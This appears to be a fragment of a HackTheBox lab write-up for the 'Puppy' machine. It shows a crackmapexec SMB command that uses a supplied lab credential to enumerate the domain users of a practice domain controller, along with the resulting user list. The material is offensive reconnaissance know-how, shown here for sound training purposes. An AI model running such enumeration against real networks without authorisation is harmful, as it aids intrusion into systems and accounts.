 (kali㉿kali)-[~/Documents/HackTheBox/Saison8/Puppy]
$ crackmapexec smb 10.10.11.70 -u 'levi.james' -p 'KingofAkron2025!' --users
10.10.11.70SMB 10.10.11.70 445 DC [*] Windows Server 2022 Build 20348 x64 (name:DC) (d
omain:PUPPY.HTB) (signing:True) (SMBv1:False)
SMB 10.10.11.70 445 DC [+] PUPPY.HTB\levi.james:KingofAkron2025!
SMB 10.10.11.70 445 DC [+] Enumerated domain user(s)
SMB 10.10.11.70 445 DC PUPPY.HTB\steph.cooper_adm badpwdcount: 4 desc:
SMB 10.10.11.70 445 DC PUPPY.HTB\steph.cooper badpwdcount: 7 desc:
SMB 10.10.11.70 445 DC PUPPY.HTB\jamie.williams badpwdcount: 7 desc:
SMB 10.10.11.70 445 DC PUPPY.HTB\adam.silver badpwdcount: 4 desc:
SMB 10.10.11.70 445 DC PUPPY.HTB\ant.edwards badpwdcount: 0 desc:
SMB 10.10.11.70 445 DC PUPPY.HTB\levi.james badpwdcount: 0 desc:
SMB 10.10.11.70 445 DC PUPPY.HTB\krbtgt badpwdcount: 2 desc: K
ey Distribution Center Service Account
SMB 10.10.11.70 445 DC PUPPY.HTB\Guest badpwdcount: 2 desc: B
uilt-in account for guest access to the computer/domain
SMB 10.10.11.70 445 DC PUPPY.HTB\Administrator badpwdcount: 2 desc: B
uilt-in account for administering the computer/domain
Submit